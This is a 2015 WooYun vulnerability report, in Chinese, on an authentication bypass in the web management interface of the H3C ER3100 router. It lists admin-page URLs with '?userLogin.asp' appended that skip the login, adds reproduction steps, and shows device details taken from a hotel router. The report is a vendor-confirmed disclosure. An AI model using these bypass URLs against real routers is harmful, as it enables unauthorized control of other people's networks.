漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0132500

漏洞标题:H3C的ER3100企业级双核宽带路由器web管理页面存在验证漏洞

相关厂商:华三通信

漏洞作者: 路人甲

提交时间:2015-08-10 07:16

修复时间:2015-09-28 10:32

公开时间:2015-09-28 10:32

漏洞类型:未授权访问/权限绕过

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-10: 细节已通知厂商并且等待厂商处理中

2015-08-14: 厂商已经确认,细节仅向厂商公开

2015-08-24: 细节向核心白帽子及相关领域专家公开

2015-09-03: 细节向普通白帽子公开

2015-09-13: 细节向实习白帽子公开

2015-09-28: 细节向公众公开

简要描述:

6666666666666

详细说明:

今天去酒店,发现H3C路由器,发现这个漏洞。

注意型号:ER3100

http://192.168.8.1/wan_NAT.asp?userLogin.asp

http://192.168.8.1/maintain_logs.asp?userLogin.asp

http://192.168.8.1/device_remote_manage.asp?userLogin.asp

http://192.168.8.1/device_user_manage.asp?userLogin.asp

http://192.168.8.1/device_user_manage.asp?userLogin.asp

http://192.168.8.1/device_userpass_manage.asp?userLogin.asp

http://192.168.8.1/acl_mac_filter.asp?refresh=yes?userLogin.asp

http://192.168.8.1/acl_appLayer.asp?refresh=yes?userLogin.asp

http://192.168.8.1/route_static.asp?refresh=yes?userLogin.asp

http://192.168.8.1/wan_new.asp?refresh=yes?userLogin.asp

http://192.168.8.1/lan_local_seter.asp?refresh=yes?userLogin.asp

漏洞证明:



先访问:http://192.168.8.1/wan_NAT.asp?userLogin.asp

再访问:http://192.168.8.1/home.asp?userLogin.asp

用审查元素找找ASP文件,在asp文件后加上?userLogin.asp

基本信息

生产序列号: 219801A07TM105001717

软件版本: ER3100V201R008

Bootrom版本: 1.1.1.4

硬件版本: VER.A

系统资源: CPU使用:20.5% 内存使用:40.9%

运行时间: 0 天 6 小时 22 分钟 48 秒

系统时间: 2015 年 08 月 07 日 星期五 21:01:25 [网络获取时间]

WAN网口状态

WAN网口: WAN

连接方式:

静态IP

链路状态: 已连接

IP地址: 192.168.0.182

子网掩码: 255.255.255.0

网关地址: 192.168.0.1

主DNS服务器: 202.99.192.68

辅DNS服务器: 202.99.192.66

MAC地址: 00:23:89:B8:C4:A5

修复方案:

升级

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:7

确认时间:2015-08-14 10:30

厂商回复:

已经知会相关部门修复。感谢您对H3C的关注,及对我司信息安全的辛苦付出。

最新状态:

暂无